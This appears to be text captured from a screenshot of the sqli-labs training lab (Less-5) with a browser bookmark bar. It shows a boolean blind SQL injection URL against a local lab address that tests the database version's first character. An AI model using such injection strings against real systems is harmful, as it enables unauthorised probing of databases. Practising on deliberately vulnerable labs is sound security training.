 192.168.176.133/sqli-labs-master/Less-5/?id=1' and left(version(),1)=6--+
百度 新手上路 常用网址 京东商城 JD 京东商城 常用网址 京东商城 微博 爱淘宝 携程旅行
Welcome Dhakkan
SQLI DUMB SERIES-5